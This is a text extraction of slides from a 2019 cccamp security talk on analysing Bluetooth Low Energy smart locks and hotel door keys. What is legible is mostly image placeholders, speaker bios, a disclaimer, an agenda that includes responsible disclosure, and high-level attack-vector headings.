OSCOMN cation amp

**[Taking](https://fahrplan.events.ccc.de/camp/2019/Fahrplan/events/10241.html) [Bluetooth Lockpicking](https://fahrplan.events.ccc.de/camp/2019/Fahrplan/events/10241.html) [to the Next Level](https://fahrplan.events.ccc.de/camp/2019/Fahrplan/events/10241.html)**

...Or the 37th Floor of a Hotel

by Ray & mh





### Who We Are



Ray: Security researcher, lockpicker, and technology enthusiast. Member of the µC<sup>3</sup> Erfa. Sleeping in hotels ~150 nights a year.



### mh: Lock enthusiast & lockpicker, active member of [Sportsfreunde der Sperrtechnik,](https://www.ssdev.org/) Engineer, works in SW development.

Disclaimer: The opinions expressed here are those of the authors only; the authors are not affiliated with the lock manufacturers in any way; the lock manufacturers or the authors' employers have nothing to do with this presentation. All trademarks are the property of their owners. Some of the concepts and techniques mentioned in here might be protected by intellectual property rights such as patents. The information was derived from the analysis of a limited number of locks and / or other sources where mentioned and might be incomplete and / or contain errors. The authors give no warranty and accept no liability whatsoever concerning this presentation. We did not actually break into any hotel suite, but opened doors using sniffed keys only with legitimate users' permission.

cccamp 2019 - Zehdenick, Germar











## This is an updated version of our talk at Black Hat USA 2019 Briefings.



### into One of



- "Smart" devices using Bluetooth Low Energy
- How to analyze / hack / improve them
- Vulnerabilities we found that way, from cheap padlocks to hotel door systems















### **1. Bluetooth Low Energy (BLE) Ecosystem**

- **2. BLE in a Nutshell**
- **3. How to Analyze BLE Systems**
- **4. Previous Vulnerabilities**
- **5. BLE Hotel Keys**
- **6. Responsible Disclosure**









# **The BLE Ecosystem**





## Components of a "Smart" Lock Ecosystem:









### BLE Locks - Attack Vectors



US









### BLE Locks - Attack Vectors









### BLE Locks - Attack Vectors











BLE Locks - Attack Vectors





Connections: sniffing, machine-in-the-middle, impersonation





### BLE Locks - Attack Vectors



US







